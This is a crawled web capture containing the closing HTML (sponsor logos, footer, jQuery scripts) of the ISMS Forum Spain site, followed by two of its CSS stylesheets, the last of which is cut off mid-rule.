                        <img src="https://www.ismsforum.es/images/socios/logowallixblack+orange1760446798.png" alt="https://www.wallix.com/"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="https://www.wiz.io/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/wiz-1421650968592.png" alt="https://www.wiz.io/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://xmcyber.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/xm-cyber-142x531693291888.gif" alt="https://xmcyber.com/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://zepo.app/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/zepologotipo-01-11726214647.png" alt="https://zepo.app/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.zscaler.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/zscalerlogo1421569595297.jpg" alt="https://www.zscaler.com/"/>
                    </a>
                </div>
                </div>    	</div>
    </div>
</div>
 <span id="apoyo"> Con el apoyo de: <br />
    <img src="imagenes/enise.jpg" alt="enise"/>
</span> -->


                    </div>
                </div>
            </div>
        </div>
        <div id="footer">
            			<div class="row  custom-footer">
				<div class="large-6 medium-6 columns small-only-text-center small-12 vcenter" id="footer-bc">
					<img class="logo-footer " src="/imagenes/logo_footer.svg" />
				</div>
				<div class="large-6 medium-6 columns small-12 vcenter">
					<ul id="internos" class="large-6 medium-6 columns new-style">
						<li>
							<div class="red-dot with-blue"></div>
							<a href="https://prezi.com/view/OudxSmcclI0gZzvfSRBV/embed" target="_blank">About Us</a>
						</li>
						<li>
							<div class="red-dot with-blue"></div>
							<a href="https://www.ismsforum.es/controlador-prensa/31/">Sala de Prensa</a>
						</li>
						<li>
							<div class="red-dot with-blue"></div>
							<a href="https://www.ismsforum.es/legal.php">Aviso Legal</a>
						</li>
						<li>
							<div class="red-dot with-blue"></div>
							<a href="https://www.ismsforum.es/contactar/index.php">Contacto</a>
						</li>
					</ul>
					<div class="large-6 medium-6 columns">
						<p class="title-footer">Síguenos la pista</p>
						<ul class="social-icons">
							<li><a href="https://www.linkedin.com/groups?gid=1381617&amp;trk=hb_side_g" target="_blank"><img src="/imagenes/linkedin-square.png" alt="linkedin" /></a></li>
							<li><a href="https://twitter.com/#!/ISMSForum" target="_blank" ><img src="/imagenes/twitter-square.png" alt="twitter" /></a></li>
							<li><a href="https://www.youtube.com/channel/UCz0gJDt654po6WZImPLWbhA" target="_blank"><img src="/imagenes/youtube-square.png" alt="youtube" /></a></li>
						</ul>
						<p class="title-footer">Estamos en</p>
						<span class="addres-footer">Calle Segre, 29 1ºB.</span>
						<span class="addres-footer">28002 Madrid - España</span>
						<span class="addres-footer">+34 91 563 50 62</span>
					</div>
				</div>
			</div>
			<script type="text/javascript">
			$(function() {
				$(document).foundation();
			});
			</script>
        </div>
    </div>

    <script type="text/javascript">
        // execute your scripts when DOM is ready. this is a good habit
        $(function() {
        	// initialize scrollable with mousewheel support
        	//$(".gal-dcha").scrollable({ vertical: true, mousewheel: false });
        	$(".gal-dcha").scrollable({ vertical: true, mousewheel: false , speed: 700, circular: true
                }).navigator().autoscroll({interval:3000});
        });
    </script>

    <!-- Overriding forward function -->
    <script type="text/javascript">
        $(document).ready(function(){
            vMenu.forward=function(elem) {
                $('#body').html(elem.html()+' was selected');
                //return false;
            }
        });
    </script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=176820306" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ismsforum.es/css/evento.css
body_size: 347
content:
root { 
    display: block;
}

/* the overlayed element */
.overlay {
	/* must be initially hidden */
	display:none;

	/* place overlay on top of other elements */
	z-index:10000;

	/* styling */
	background-color:#fefefe;

	width:380px;
	height:340px!important;
	border:1px solid #666;

	/* CSS3 styling for latest browsers */
	-moz-box-shadow:0 0 30px 5px #000;
	-webkit-box-shadow: 0 0 30px #000;
        padding: 15px;
}


.overlay .titulo-final{font-size: 20px;}

/* close button positioned on upper right corner */
.overlay .close {
	background-image:url(https://www.ismsforum.es/images/Close-button.png);
	position:absolute;
	right:-15px;
	top:-15px;
	cursor:pointer;
	height:29px;
	width:29px;
}

div.barra{
width: 650px; height: 360px;overflow: auto;
}

.inscripcion{
    display: block;
    position: absolute; 
    bottom: 1px;
    left: 5px;
    width: 96px;
    height: 30px;
    background: url(https://www.ismsforum.es/images/inscribir.png) no-repeat 0 0;
    cursor: pointer;


}

.inscripcion:hover, .inscripcion:active{
    background: url(https://www.ismsforum.es/images/inscribir.png) no-repeat 0 -30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.ismsforum.es/css/nuevos.css?v=011
body_size: 12701
content:
/* Stylesheet for the 'Semic' */


/*old
body {background-repeat: no-repeat !important;background-position: center top !important;background-image: url('/images/isms-header-bg.jpg') !important;}
#cabecera a,
#cabecera p {font-size: 14px;position: relative;top: 9px;}
#enlace-log a:first-child {margin-right: 20px;}*/

@font-face {
    font-family: "foundation-icons";
    src: url("foundation/foundation-icons.eot");
    src: url("foundation/foundation-icons.eot?#iefix") format("embedded-opentype"), url("foundation/foundation-icons.woff") format("woff"), url("foundation/foundation-icons.ttf") format("truetype"), url("foundation/foundation-icons.svg#fontcustom") format("svg");
    font-weight: normal;
    font-style: normal;
}


/* Reset Styles
***********************/

html,
body {
    background-color: #fff;
    color: #444;
    font-size: 16px;
    font-weight: 300;
    line-height: 27px;
    margin: 0;
    padding: 0;
    height: 100%;
}

.row {
    max-width: 70rem;
}

.clear {
    clear: both;
}


/*initialization*/

*:focus {
    outline: medium none;
}

a {
    color: #ad172b;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

a:hover,
a:focus {
    color: #ad172b;
}

::selection {
    background: #ad172b;
    color: #fff;
}

::-moz-selection {
    background: #ad172b;
    color: #fff;
}

p {
    font-weight: 300;
}

p b,
p strong,
ul b,
ul strong {
    font-weight: 400 !important;
}

ul.accordion {
    margin-left: 0;
}


/*titles*/

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Oswald', sans-serif;
    font-weight: 300;
    color: #727272;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: #777777;
}

.panel h1,
.panel h2,
.panel h3,
.panel h4,
.panel h5,
.panel h6 {
    line-height: 1.4;
}


/*line*/

.largeLine {
    padding: 4em 0;
    overflow: hidden;
}

.line {
    padding: 3em 0;
}

.mediumLine {
    padding: 1.8em 0;
    overflow: none;
}

.smallLine {
    padding: 0.8em 0;
    overflow: hidden;
}


/*margins*/

.nomargin {
    margin-bottom: 0;
}

.smallmargin {
    margin-bottom: 0.8em;
}

.mediummargin {
    margin-bottom: 1.5em;
}

.largemargin {
    margin-bottom: 2.5em;
}


/*button*/

.button {
    background-color: #ad172b;
    border-color: transparent;
    border-style: none;
    border-width: 0;
    box-shadow: none;
    color: #fff;
    cursor: pointer;
    font-family: "Open Sans", sans-serif;
    font-weight: 300;
}

.button:hover,
.button:focus {
    background-color: #7e0d1c;
    border: none;
    color: #fff;
}

.button.grey {
    background-color: #999;
}

.button.grey:hover,
.button.grey:focus {
    background-color: #666;
}

.button.linkedin {}


/*bgimage*/

.bgimage {
    background-position: center center;
    background-size: cover;
    display: block;
    min-height: 120px;
    width: 100%;
}


/*titleline*/

.titleline {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 0.5em;
    margin-bottom: 1em;
}


/*overlay*/

.overlay {
    display: none;
    z-index: 10000;
    background-color: #fefefe;
    width: 440px;
    height: 440px!important;
    border: 1px solid #666;
    text-align: justify;
    -moz-box-shadow: 0 0 30px 5px #000;
    -webkit-box-shadow: 0 0 30px #000;
    padding: 30px;
}

.overlay p {
    font-size: 0.7em;
}

.overlay .titulo-final {
    font-size: 20px;
}

.overlay .close {
    background-image: url(https://ismsforum.es/images/Close-button.png);
    position: absolute;
    right: -15px;
    top: -15px;
    cursor: pointer;
    height: 29px;
    width: 29px;
}


/*reveal-modal*/

.reveal-modal-bg {
    z-index: 2147483647 !important;
}

.reveal-modal {
    z-index: 2147483647 !important;
}


/*iframe {z-index:1 !important;}
#embeddiv {z-index:1 !important;}
#embeddiv object {z-index:1 !important;}
#embeddiv embed {z-index:1 !important;}
*/


/* ==========================================================================
   HEADER
   ==========================================================================*/

#header {
    background-color: #023247;
    border-top: 4px solid #ad172b;
    font-family: 'Oswald', sans-serif;
}
.asociadas-content{
padding:0px;
}
.bloque-noticias-home .noticia-home .leer-mas {
    color: #333;
    font-size: 0.7rem;
    margin-bottom: 5px;
    background: #eee;
    padding: 5px;
    border-radius: 5px;
}
.bloque-noticias-home {
    overflow: hidden;
    margin-bottom: 13px;
}

.asociadas-content .bx-wrapper{
	max-height: 96px;
}
@media (min-width: 641px) and (max-width:1160px){
.top-bar .top-bar-section li:not(.has-form) a:not(.button) {
    color: #0f3247!important;
    font-weight: 500;
    font-size: 18px!important;
}
.top-bar .top-bar-section li:not(.has-form) a:not(.button) {
    color: #0f3247!important;
    font-weight: 500;
    font-size: 18px!important;
    padding: 0 2px 5px!important;
}
.top-bar-section ul {
    width: 100%;
}
	.top-bar .top-bar-section {
    margin-top: 10px;
}
}

@media (min-width:641px) {
    #header {
        height: 120px;
        display: flex;
        align-items: center;
        border-top: none;
        background-color: #dbdbdb;
        box-shadow: 0 4px 6px -2px black;
		z-index: 100000;
    position: relative;
    float: left;
    width: 100%;
    }
    .top-bar .top-bar-section li:not(.has-form) a:not(.button) {
        color: #0f3247!important;
        font-weight: 500;
        font-size: 22px;
    }
    .label-log {
        background: #ac172b!important;
        font-size: 17px;
        width: 350px!important;
        padding: 0 0.5em 0em!important;
    }
    #enlace-log {
        display: flex;
        justify-content: space-evenly;
    }
    .top-bar-section ul {
        width: 80%!important;
        display: flex;
        justify-content: space-around;
    }
    .app-login-search {
        top: -93px;
        float: right;
    }
    .menu-desktop {
        margin-top: 24px;
    }
}

@media (max-width: 640px) {
    .hideMobile {
        display: none!important;
    }
    .menu-desktop {
        background-color: #023247;
    }
}

@media (min-width: 641px) {
    .hideDesktop {
        display: none!important;
    }
}

span.faw-search.hideMobile {
    width: 15px;
    margin-top: -2px;
    cursor: pointer;
}

ul.title-area .name img {
    width: 125px;
}

ul.title-area {
    margin: 0px 35px!important;
}


/*top-bar*/

.top-bar {
    background: transparent none repeat scroll 0 0 !important;
}

.top-bar .name {
    height: auto;
    padding-left: 0;
}


/*toggle-topbar*/

.top-bar .toggle-topbar.menu-icon {
    margin-top: 1.2rem;
    top: 0;
}

.top-bar .toggle-topbar.menu-icon a {
    color: #fff;
}

.top-bar .toggle-topbar.menu-icon a span::after {
    box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff;
}


/*top-bar-section*/

.top-bar .top-bar-section li:not(.has-form) a:not(.button) {
    background-color: transparent;
    color: #fff;
    transition: none;
}


/* .top-bar .top-bar-section li:not(.has-form) a:hover:not(.button) {background: transparent url("/images/new-images/active-menu.jpg") no-repeat scroll center bottom;} */

.top-bar .top-bar-section {
    margin-top: 10px;
}

.top-bar .top-bar-section .has-dropdown {
    position: relative;
}

.top-bar .top-bar-section ul li a {
    font-family: 'Oswald', sans-serif;
    font-size: 18px;
    position: relative;
    color: #222222;
    background-color: transparent;
    padding: .2rem 0.60rem !important;
    font-weight: 300;
}

.top-bar .top-bar-section ul li a:hover,

/* .top-bar .top-bar-section ul li a.active{color:#fff;background: transparent url("/images/new-images/active-menu.jpg") no-repeat scroll center bottom;} */

.top-bar .top-bar-section ul li ul.dropdown {
    background-color: #fff;
}

.top-bar .top-bar-section ul li ul.dropdown li {
    background: transparent;
    padding: 0;
    margin: 0;
}

.top-bar .top-bar-section ul li ul.dropdown li a {
    line-height: 2em;
    background: transparent;
    text-transform: none;
    font-size: .9rem;
}

.top-bar .top-bar-section .dropdown li:not(.has-form):not(.active)>a:not(.button) {
    background: #f1f1f1 none repeat scroll 0 0;
    color: #222;
}

.top-bar .top-bar-section .dropdown li:hover:not(.has-form):not(.active)>a:not(.button) {
    background: #ddd none repeat scroll 0 0;
    color: #222;
}

.top-bar .top-bar-section .has-dropdown .dropdown li.has-dropdown>a::after {
    content: "";
}

.top-bar .top-bar-section li:not(.has-form) {
    background-color: transparent;
}

.top-bar .top-bar-section .has-dropdown>a:after {
    color: #222 !important;
    border-color: transparent;
    margin-top: 38.5px;
    left: 50%;
    border-width: 0;
}

.top-bar .top-bar-section .has-dropdown>a:hover::after {
    border-color: transparent;
}

.top-bar .top-bar-section .has-dropdown>a.active::after {
    border-color: transparent;
}


/*expanded*/

.top-bar.expanded {
    height: auto;
}

.top-bar.expanded .title-area {
    background-color: transparent;
    border-bottom: 1px solid #021f2c;
}

.top-bar.expanded .top-bar-section {
    margin-top: 0px;
}

.top-bar.expanded .top-bar-section>ul>li>a {
    padding: .1em 0 .8em !important;
}

.top-bar.expanded .top-bar-section>ul>li:first-child {
    padding-top: .5em !important;
}

.top-bar.expanded .top-bar-section .has-dropdown.moved {
    position: inherit;
}

.top-bar.expanded .top-bar-section .has-dropdown.moved>.dropdown {
    top: 0;
    left: 100%;
    right: auto;
    width: 100%;
}

.top-bar.expanded .top-bar-section .has-dropdown.moved>.dropdown li a {
    color: #fff;
}

.top-bar.expanded .top-bar-section ul li ul.dropdown li {
    width: auto !important;
    margin: 0;
}

.top-bar.expanded .top-bar-section ul li ul.dropdown li a {
    border: none;
    line-height: 2;
    padding: .2rem 0 !important;
}

.top-bar.expanded .top-bar-section ul li ul.dropdown li a:hover {
    border: none;
    line-height: 2;
    padding: .2rem 0 !important;
}

.top-bar.expanded .top-bar-section ul li ul.dropdown .back h5 a {
    font-size: 1.5rem;
    line-height: 1.3;
}


/*label*/

.label-log {
    background: transparent url("/images/new-images/label.jpg") no-repeat scroll 0 0;
    padding: 0 0.5em 1.3em;
    text-align: center;
    width: 193px;
    color: #fff;
}

.label-log a {
    color: #fff;
}

.label-log a:hover {
    color: #fff;
}

.label-log #enlace-log a {
    font-weight: 300;
    padding: 0 0.3em;
    color: #fff;
}

.label-log #enlace-log a:hover {
    opacity: 0.8;
}

#loggin.reveal-modal {
    max-width: 25.5rem;
    background-color: #eee;
    text-align: center;
}

#loggin.reveal-modal .button.linkedin {
    background-color: #0080bd;
    margin-bottom: 0;
}

#loggin.reveal-modal .button.linkedin:hover {
    background-color: #046796;
}

#loggin.reveal-modal .IN-widget {
    transform: scale(1.8);
}


/*slideHome*/

.slideHome .bgimage {
    min-height: 315px;
}

.slideHome .bx-wrapper {
    margin-bottom: 0;
}

.slideHome .li {
    position: relative;
}

.slideHome .slider-contenido {
    left: 4em;
    max-width: 40%;
    position: absolute;
    top: 2em;
}


/*background: rgba(49, 79, 105, 0.2);padding: 1em;*/

.slideHome .slider-contenido h3 {
    color: #AAA;
}


/*acoordion*/

.accordion .accordion-navigation>.content,
.accordion dd>.content {
    padding: 0.9375rem 0;
}

.accordion .accordion-navigation span.arrow {
    background: transparent url("/images/new-images/accordion-arrow-active.png") no-repeat scroll right 10px;
    padding-right: 1em;
}

.accordion .accordion-navigation.active span.arrow {
    background: url('/images/new-images/accordion-arrow.png') no-repeat right 10px transparent;
}

.panel input,
.panel select {
    margin: 0 !important;
}


/* ==========================================================================
   CONTENT
   ==========================================================================*/

#content {}

.current-red {
    color: red;
    margin-top: 3px;
}


/*certi form*/

.certi_list {
    float: left;
}

.certi_list ul li {
    color: white;
    margin-top: 3px;
}


/*portada*/

.events .panel,
.news .panel {
    min-height: 400px;
}

.events p,
.news p {
    font-size: 0.9em;
}

.events .button,
.news .button {
    margin-bottom: 0;
}

.events .panel .bloque:last-child hr {
    display: none;
}


/*bxslider */

.bx-wrapper .bx-viewport {
    background: transparent none repeat scroll 0 0;
    border: medium none;
    left: 5px;
    box-shadow: none;
}

.bx-wrapper ul {
    margin: 0;
}


/*uparrows*/

.uparrows {
    padding: 2.5em 0;
    border-width: 1px 0;
    border-color: #dddddd;
    border-style: solid;
}

.uparrows.border-top {
    border-width: 1px 0 0;
    padding-bottom: 0;
}

.uparrows .bx-controls-direction {
    display: block;
    position: absolute;
    right: 45px;
    top: -35px;
}

.uparrows .bx-wrapper .bx-controls-direction a {
    height: 32px;
    margin-top: -45px;
    outline: 0 none;
    position: absolute;
    text-indent: -9999px;
    top: 50%;
    width: 32px;
    z-index: 9999;
    transition: none;
}

.uparrows .bx-wrapper .bx-prev {
    left: -24px;
    background: url('/images/new-images/control-uparrow.png') no-repeat 0 -32px;
}

.uparrows .bx-wrapper .bx-next {
    right: -42px;
    background: url('/images/new-images/control-uparrow.png') no-repeat -43px -32px;
}

.uparrows .bx-wrapper .bx-prev:hover {
    background-position: 0 0;
}

.uparrows .bx-wrapper .bx-next:hover {
    background-position: -43px 0;
}


/*slideHome*/

.slideHome .bx-wrapper .bx-controls-direction a {
    transition: none;
}

.slideHome .bx-wrapper .bx-prev {
    background-image: url('/images/new-images/control-slide.png');
}

.slideHome .bx-wrapper .bx-next {
    background-image: url('/images/new-images/control-slide.png');
}

.slideHome .bx-wrapper .bx-pager {
    bottom: 0;
}

.bx-wrapper .bx-pager.bx-default-pager a {
    background: #ccc none repeat scroll;
    width: 15px;
    height: 15px;
    border-radius: 10px;
}

.slideHome .bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
    background: #fff none repeat scroll;
}


/*GlobalGoldSponsor*/

.GlobalGoldSponsor a {
    filter: gray;
    filter: grayscale(1);
    -webkit-filter: grayscale(1);
}

.GlobalGoldSponsor a:hover {
    filter: none;
    -webkit-filter: grayscale(0);
}


/*grey-bar*/

.grey-bar {
    background: #ececec url("/images/new-images/shadow-grey.jpg") no-repeat scroll center bottom;
}

.grey-bar .title {
    margin-bottom: 1em;
    border-bottom: 4px solid #727272;
}

.grey-bar .title h3 {
    color: #727272;
    padding-left: 1.5em;
    font-family: 'Oswald', sans-serif;
    font-weight: 300;
}

.grey-bar .title h3 a {
    color: #727272;
}

.grey-bar .title h3 a:hover {
    color: #727272;
}

.grey-bar .news .title h3 {
    background: transparent url("/images/new-images/news.jpg") no-repeat scroll 0 10px;
}

.grey-bar .events .title h3 {
    background: transparent url("/images/new-images/calendar.jpg") no-repeat scroll 0 10px;
}

.grey-bar .twitter .title h3 {
    background: transparent url("/images/new-images/twitter.jpg") no-repeat scroll 0 10px;
}

.grey-bar .panel {
    border: none;
    background-color: #fff;
    margin-bottom: 0;
}

.grey-bar .panel a.title-item {
    color: #222;
}

.grey-bar .students {
    background: #023247 none no-repeat scroll 0 10px;
    color: #fff;
}

.grey-bar .row_quita .students {
    background: url('../images/fondo_publicaciones.png') no-repeat;
    background-size: cover;
}

.grey-bar .revista {
    background: rgba(2, 50, 71, 0.6);
    color: #fff;
}

.grey-bar .row_quita .students p,
.grey-bar .row_quita .revista p {
    text-align: justify;
}

.grey-bar .students .button {
    margin-bottom: 0;
}

.grey-bar .students .columns {
    padding: 1.2em 1em;
}

.grey-bar .students .arrow {
    background: transparent url("/images/new-images/arrow-blue.jpg") no-repeat scroll right center;
    background-size: auto 100%;
}

.grey-bar .students h3,
.grey-bar .revista h3 {
    font-family: 'Oswald', sans-serif;
    font-weight: 300;
    color: #fff;
    margin-bottom: 0.5em;
}

.grey-bar .events .date {
    text-align: center;
    padding: 0 0.5em;
    font-weight: 300;
    background-color: #ececec;
}

.grey-bar .events .date .day,
.grey-bar .events .date .month {
    font-size: 1.8em;
}

.row_quita {
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
}

.grey-bar .contenedores_revista {
    display: flex;
}

.grey-bar .banner_revista {
    width: 100%;
}

.grey-bar .contenedores_revista .row_quita>div,
.grey-bar .contenedores_revista .row_quita .students {
    padding-bottom: 30px;
}

.grey-bar .row_quita .students .columns,
.grey-bar .row_quita .revista_descripcion .columns {
    padding: 1.2em 1.2em;
}

.grey-bar .row_quita .students .boton,
.grey-bar .row_quita .students .descripcion,
.grey-bar .row_quita .revista .boton,
.grey-bar .row_quita .revista .descripcion {
    padding-top: 0;
}

.grey-bar .row_quita .revista .titulo_revista {
    width: 100%;
    text-align: center;
    bottom: 0;
    color: #ffffff;
    background: #062848;
    padding: 10px 0;
}

@media screen and (max-width: 641px) {
    .grey-bar .row_quita .revista_descripcion .columns {
        padding: 0 10px;
    }
}

@media screen and (min-width: 1025px) {
    .grey-bar .contenedores_revista .row_quita>div,
    .grey-bar .contenedores_revista .row_quita .students {
        height: 100%;
        padding-bottom: 0;
    }
}


/*img-section*/

.img-section {
    position: relative;
}

.img-section h1 {
    text-transform: uppercase;
    color: #fff;
    font-family: "Oswald", sans-serif;
    font-size: 3.8em;
    font-weight: 700;
    margin-top: 2em;
    position: absolute;
    text-align: center;
    width: 100%;
}

.img-section-in {
    position: relative;
}

.img-section-in h1 {
    text-transform: uppercase;
    color: #fff;
    font-family: "Oswald", sans-serif;
    font-size: 3.8em;
    font-weight: 300;
    margin-top: 1.2em;
    position: absolute;
    text-align: center;
    width: 100%;
}

.img-section-in h4 {
    color: #fff;
}

.img-section-in .title {
    margin-top: 1.2em;
    position: absolute;
    text-align: center;
    width: 100%;
}

.img-section-in .title h1,
.img-section-in .title h4 {
    margin-top: 0.5em;
    position: relative;
}

.img-section.mediumLine,
.img-section-in.mediumLine {
    padding-top: 0;
}


/*panel white*/

.panel.white {
    background-color: #fff;
    box-shadow: none;
}

.panel.white .location,
.panel.white .phone {
    padding-left: 3em;
}

.panel.white .location {
    background: transparent url("/images/new-images/location-contact.jpg") no-repeat scroll 0 5px;
}

.panel.white .phone {
    background: transparent url("/images/new-images/phone-contact.jpg") no-repeat scroll 0 0px;
}


/*sobre isms*/

.box .panel.white {
    padding: 0 0 0.3em;
    text-align: center !important;
}

.box .panel.white.maxwidth {
    max-width: 160px;
}

.box .panel.white .infocontent {
    padding: 0 0.5em;
}

.box .panel.white a.retrato_link {
    position: relative;
    display: block;
}

.box .panel.white a.retrato_link img {
    vertical-align: top;
}

.box .panel.white a.retrato_link:after {
    content: '\A';
    /*content: "?";*/
    /*LUPA*/
    /*font-family: "foundation-icons";*/
    color: #FFF;
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.6) url("../images/lupa-w.png") no-repeat scroll center center / 20% auto;
    opacity: 0;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}

.box .panel.white .top_text a.retrato_link:after {
    width: 160px;
    height: 237px;
    margin: 0 auto;
    top: -80px;
    left: -8px;
}

.box .panel.white .top_text_big a.retrato_link:after {
    width: 160px;
    height: 237px;
    margin: 0 auto;
    top: -66px;
    left: -8px;
}

.box .panel.white a.retrato_link:hover:after {
    opacity: 1;
}

.box .panel.white .infocontent .nom {
    font-size: 0.8em;
    color: rgb(173, 23, 43);
}

.box .panel.white .infocontent .puesto {
    font-size: 0.8em;
    margin-bottom: 0px;
}

#miembros_consejo_asesor .box .panel.white {
    height: 256px;
}

#miembros_consejo_asesor .box .panel.white img {
    max-height: 267px;
}

.logo {
    margin: 0 auto;
}


/*panel menu*/

.panel.menu {
    border: none;
    background-color: #aaaaaa;
    display: block;
    min-height: 161px;
    padding: 1em;
    margin-bottom: 0;
}

.panel.menu h4 {
    color: #fff !important;
    font-weight: 300;
}

.panel.menu:hover,
li.current .panel.menu {
    background-color: #023247 !important;
}

.eventos .button {
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}

.menu-sala-prensa .panel.menu {
    min-height: auto;
}

.menu-sala-prensa .panel.menu h4 {
    margin: 1em 0;
}


/*events*/

#table.events {
    border: none;
}

#table.events tr {
    border-bottom: 1px solid #ddd;
}

#table.events tr td {
    padding: 2.5em 1em;
    border-bottom: 1px solid #ddd;
}

#table.events tr.even,
#table.events tr.alt,
#table.events tr:nth-of-type(2n) {
    background: #fff none repeat scroll 0 0 !important;
}

#table.events thead,
#table.events tfoot {
    display: none;
}

.fecha span {
    background: transparent url("/images/new-images/events-calendar.jpg") no-repeat scroll 0 0;
    padding: 0.1em 0 0.1em 2em;
}

.category span {
    background: transparent url("/images/new-images/events-category.jpg") no-repeat scroll 0 0px;
    padding-left: 2em;
}

.summary center {
    text-align: left !important;
}

#table.events tr td#fecha {
    vertical-align: top;
}

#table.events tr td#fecha .image-event {
    border: 5px solid #fff;
    border-radius: 95px;
    box-shadow: 0 0 9px #999;
    height: 120px;
    overflow: hidden;
    text-align: center;
    width: 120px;
}

#table.events tr td#fecha img {
    max-width: 180px;
}

#table.events h4.titulo a {
    color: #ad172b;
}


/*noticies*/

#table.news {
    border: none;
}

#table.news tr {
    border-bottom: 1px solid #ddd;
}

#table.news tr td {
    padding: 2.5em 1em;
    border-bottom: 1px solid #ddd;
}

#table.news tr.even,
#table.news tr.alt,
#table.news tr:nth-of-type(2n) {
    background: #fff none repeat scroll 0 0 !important;
}

#table.news thead,
#table.news tfoot {
    display: none;
}

.fecha span {
    background: transparent url("/images/new-images/events-calendar.jpg") no-repeat scroll 0 0px;
    padding-left: 2em;
}

.category span {
    background: transparent url("/images/new-images/events-category.jpg") no-repeat scroll 0 0px;
    padding-left: 2em;
}

.summary center {
    text-align: left !important;
}

#table.news tr td#fecha {
    vertical-align: top;
}

#table.news tr td#fecha .image-new {
    border: 5px solid #fff;
    border-radius: 95px;
    box-shadow: 0 0 9px #999;
    height: 120px;
    overflow: hidden;
    text-align: center;
    width: 120px;
}

#table.news tr td#fecha img {
    max-width: 180px;
}

#table.news h4.titulo a {
    color: #ad172b;
}

.noticies .button {
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}


/*sala prensa*/

#table.sala-prensa {
    border: none;
}

#table.sala-prensa tr {
    border-bottom: 1px solid #ddd;
}

#table.sala-prensa tr td {
    padding: 2.5em 1em;
    border-bottom: 1px solid #ddd;
}

#table.sala-prensa tr.even,
#table.sala-prensa tr.alt,
#table.sala-prensa tr:nth-of-type(2n) {
    background: #fff none repeat scroll 0 0 !important;
}

#table.sala-prensa thead,
#table.sala-prensa tfoot {
    display: none;
}

.fecha span {
    background: transparent url("/images/new-images/events-calendar.jpg") no-repeat scroll 0 0px;
    padding-left: 2em;
}

.category span {
    background: transparent url("/images/new-images/events-category.jpg") no-repeat scroll 0 0px;
    padding-left: 2em;
}

.summary center {
    text-align: left !important;
}

#table.sala-prensa tr td#fecha {
    vertical-align: top;
}

#table.sala-prensa tr td#fecha .image-nota {
    border: 5px solid #fff;
    border-radius: 95px;
    box-shadow: 0 0 9px #999;
    height: 120px;
    overflow: hidden;
    text-align: center;
    width: 120px;
}

#table.sala-prensa tr td#fecha img {
    max-width: 180px;
}

#table.sala-prensa h4.titulo a {
    color: #ad172b;
}

.noticies .button {
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}

#imagenc img {
    border: 5px solid #fff;
    box-shadow: 0 0 4px #999;
    margin: 0 0 0 0.5em;
}


/*nav llistats*/

#tablefooter {
    height: 15px;
    margin-top: 20px
}

#tablenav {
    float: left;
    display: block!important;
}

#tablenav img {
    cursor: pointer
}

#tablenav div {
    float: left;
    margin-right: 15px
}

.tablenav {
    float: left;
    display: block!important;
}

.tablenav img {
    cursor: pointer
}

.tablenav div {
    float: left;
    margin-right: 15px
}

#tablelocation {
    float: right;
    font-size: 12px
}

#tablelocation select {
    margin-right: 3px
}

#tablelocation div {
    float: left;
    margin-left: 15px
}

.page {
    margin-top: 2px;
    font-style: italic
}

select#pagedropdown {
    min-width: 50px;
}


/*form contact*/

.panel .contact input,
.panel .contact select {
    margin: 0 0 1rem !important;
}


/*hazte socio*/

.line-users {
    background: transparent url("/images/new-images/line-users.jpg") no-repeat scroll center 0;
    height: 99px;
    width: 100%;
}

.line-user {
    background: transparent url("/images/new-images/line-user.jpg") no-repeat scroll center 0;
    height: 99px;
    width: 100%;
}

p.small {
    font-size: 0.9em;
    margin-left: 0.5em;
    margin-right: 0.5em;
}


/*loggin*/

.box-menu .shadowed {
    background-color: transparent;
}

.box-menu h3 {
    color: #727272;
}

.box-menu ul#vmenu.datos {
    margin: 0;
}

.box-menu ul#vmenu.datos li {
    list-style: none;
    padding-bottom: 0;
    margin: 1em 0;
    margin-bottom: 0;
}

.box-menu ul#vmenu.datos li a {
    color: #000;
    font-weight: 600;
}

.box-menu ul#vmenu.datos li.current a,
.box-menu ul#vmenu.datos li a:hover {
    color: #ad172b;
}

.is_app .box-menu ul#vmenu.datos li a:hover {
    color: #CB4357;
}

.is_app .box-menu ul#vmenu.datos li a {
    color: #000000;
    font-family: Raleway;
    font-size: 17px;
    letter-spacing: 0;
}

.box-menu ul#vmenu.datos li a img {
    margin-right: 0.5em;
}

.is_app .box-menu.panel.content_user_panel {
    background: #ffffff;
    border: none;
}

.is_app .content_name,
.content_img {
    text-align: center;
    margin-bottom: 10px;
}

.is_app .content_name .name {
    font-family: Raleway;
    font-size: 17px;
    color: #000000;
}

.is_app .box-menu ul#vmenu.datos li.avatar_and_name {
    margin: 1.5em 0;
}

.buttons-datos a {
    color: #fff;
    display: block;
    font-size: 1.2em;
    font-weight: 700;
    margin-bottom: 1em;
    padding: 1em 1em 1em 4.6em;
}

.buttons-datos .descargas {
    background: #555555 url("/images/new-images/descargas.jpg") no-repeat scroll 0 center;
}

.buttons-datos .videos {
    background: #555555 url("/images/new-images/videos.jpg") no-repeat scroll 0 center;
}

.bc-rojo {
    border-color: red !important;
}

root {
    display: block;
}

form .datouser {
    width: 100%;
    height: auto;
}

.datouser em {
    color: #DB2511;
}

.datouser input[type="text"] {}

.datouser_app.datouser input[type="text"] {
    border: none;
    box-shadow: none;
    border-bottom: 1px solid #000000;
